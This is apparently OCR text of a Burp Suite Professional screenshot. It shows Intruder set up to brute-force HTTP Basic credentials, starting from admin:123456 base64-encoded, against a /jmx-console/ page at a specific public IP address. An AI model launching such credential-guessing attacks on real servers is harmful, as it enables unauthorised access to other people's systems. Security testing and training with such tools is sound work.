 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
User options Alerts CO2 xssValidator Software Vulnerability Scanner Handy Collaborator
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
assigned to payload positions - see help for full details.
Attack type: Battering ram
GET /jmx-console/ HTTP/1.1
Host: 114.116.33.63:8080
Authorization: Basic §YWRtaW46MTIzNDU2§
Upgrade-Insecure-Requests: 1
DNT: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.96 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://114.116.33.63:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 487